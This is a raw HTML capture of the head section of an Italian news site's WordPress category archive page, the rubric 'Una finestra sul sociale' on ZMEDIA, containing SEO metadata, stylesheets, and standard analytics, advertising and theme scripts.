

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/rubriche/una-finestra-sul-sociale/
body_size: 48718
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Una finestra sul sociale Archivi &#8211; ZMEDIA</title>
	<link rel="canonical" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/" />
	<link rel="next" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/page/2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Una finestra sul sociale Archivi &#8211; ZMEDIA" />
	<meta property="og:url" content="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.zmedia.it/rubriche/una-finestra-sul-sociale/","url":"https://www.zmedia.it/rubriche/una-finestra-sul-sociale/","name":"Una finestra sul sociale Archivi &#8211; ZMEDIA","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/rubriche/una-finestra-sul-sociale/#primaryimage"},"image":{"@id":"https://www.zmedia.it/rubriche/una-finestra-sul-sociale/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2018/05/55cc6c7cc852593bd1276fdd2deda1f8.jpg","breadcrumb":{"@id":"https://www.zmedia.it/rubriche/una-finestra-sul-sociale/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/rubriche/una-finestra-sul-sociale/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2018/05/55cc6c7cc852593bd1276fdd2deda1f8.jpg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2018/05/55cc6c7cc852593bd1276fdd2deda1f8.jpg","width":200,"height":110},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/rubriche/una-finestra-sul-sociale/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"Rubriche","item":"https://www.zmedia.it/rubriche/"},{"@type":"ListItem","position":3,"name":"Una finestra sul sociale"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Una finestra sul sociale Feed della categoria" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/categories/194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
